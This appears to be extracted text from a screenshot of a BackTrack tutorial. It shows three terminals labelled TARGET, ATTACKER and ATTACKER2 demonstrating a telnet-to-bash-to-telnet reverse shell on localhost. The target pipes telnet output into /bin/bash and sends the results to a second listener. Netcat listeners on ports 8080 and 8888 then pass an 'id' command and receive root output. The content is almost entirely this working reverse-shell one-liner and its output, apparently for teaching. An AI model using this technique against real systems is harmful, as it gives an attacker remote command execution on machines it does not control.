 TARGET
File Edit View Terminal Help
root@bt:~/Desktop# telnet 127.0.0.1 8080 | /bin/bash | telnet 127.0.0.1 8888
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
ATTACKER
File Edit View Terminal Help
root@bt:/# nc -n -vv -l -p 8080
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46567
id
ATTACKER2
File Edit View Terminal Help
root@bt:~# nc -n -vv -l -p 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57733
uid=0(root) gid=0(root) groups=0(root)
<< back | t